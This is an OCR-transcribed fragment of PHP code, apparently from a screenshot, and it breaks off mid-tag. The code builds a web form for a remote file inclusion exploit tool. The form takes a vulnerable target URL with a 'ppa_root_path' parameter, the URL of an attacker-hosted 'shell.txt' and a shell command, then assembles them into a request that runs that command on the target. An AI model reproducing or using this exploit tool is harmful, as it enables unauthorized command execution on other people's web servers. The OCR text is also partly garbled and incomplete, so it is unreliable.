
.
"</style><form method=\"post\" 
action=\""
.
$glowna
.
$shell
.
"?
cmd="
.
$cmd
.
"\">"
.
"<div align=\"center\"><img 
src=\"http://www.rahim.webd.pl/index_r2_c3.j
</div>"
.
"<p align=\"center\">script url: (ex. 
http://www.site.com/[ppa_path]/inc/functions
config[ppa_root_path]=)<br>"
.
"<input type=\"text\" name=\"glowna\" 
size=\"90\""
.
$glowna
.
"\">"
.
"<br>"
.
"shell url: (ex. 
http://www.site.com/[path]/shell.txt?) 
shell.txt (CHMOD 777)<br>"
.
"<input type=\"text\" name=\"shell\" 
size=\"90\""
.
$shell
.
"\">"
.
"<br>"
.
"cmd: (ex. ls -la)<br>"
.
"<input name=\"cmd\" type=\"text\" 